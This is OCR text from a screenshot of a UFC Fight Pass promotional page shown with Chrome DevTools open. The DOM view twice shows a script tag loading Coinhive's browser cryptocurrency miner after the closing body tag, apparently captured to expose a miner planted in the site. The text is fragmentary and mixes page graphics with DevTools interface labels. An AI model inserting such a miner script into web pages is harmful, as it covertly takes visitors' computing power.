 UFC 217: Bisping vs St-Pierre - Order the Replay
UFC FIGHT PASS
View Replays>
Events
Bouts
</body>
··· <script src="//coinhive.com/lib/coinhive.min.js"></script> == $0
</html>
WORLD MIDDLEWEIGHT CHAMPIONSHIP
BISPING
GSP
THREE TITLE FIGHTS
BISPING VS ST-PIERRE
GARBRANDT VS DILLASHAW JOANNA VS NAMAJUNAS
NOV 4
SATURDAY
ON PPV
UFC 217
Prelims
WORLD MIDDLEWEIGHT CHAMPIONSHIP
BISPING
GSP
THREE TITLE FIGHTS
BISPING VS ST-PIERRE
GARBRANDT VS DILLASHAW JOANNA VS NAMAJUNAS
NOV 4
SATURDAY
ON PPV
UFC 217
Exclusive FIGHT PASS
Prelims
IS BACK
BRUNSON VS MACHIDA
MIDDLEWEIGHT BOUT
TEIXEIRA VS
CIRKUNOV
LIGHT HEAVYWEIGHT BOUT
OCT 28
SATURDAY
FS1
UFC Fight Night
Brunson vs Machida
UFC
FIGHT NIGHT
THE
UFC
FIGHT NIGHT
THE
Elements Console Sources Network Performance » 6
<script src="https://neulionms-a.akamaihd.net/ufc/player3/ufc/site_4/
scripts/category.js"></script>
<!-- login panel -->
<div class="login-wrapper">…</div>
<div id="inPagePurchaseContainer"></div>
<div style="display:none">…</div>
<div style="display: none; visibility: hidden;">…</div>
<div style="width:0px; height:0px; display:none; visibility:hidden;" id=
0%; left:
padding:
list-
outline:
></div>
<div id="SnapABug_WP" style="position: fixed; display: none; z-index:
2147483645; overflow: hidden; margin: 0px; padding: 0px; border-collapse:
collapse; border-spacing: 0px; border: none; list-style: none; outline: none;
">…</div>
<div id="SnapABug_Applet" style="position: fixed; display: none; top: 0%;
left: 0px; width: 100%; height: 2px; text-align: left; z-index: 2147483646;
"></div>
</body>
··· <script src="//coinhive.com/lib/coinhive.min.js"></script> == $0
</html>
html script
coin 1 of 1 Cancel
Styles Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
Console What's New ×
Highlights from the Chrome 61 update
Mobile device throttling
Simulate a mobile device's CPU and network throttling
from Device Mode.
Activate Windows
Go to Settings to activate Windows.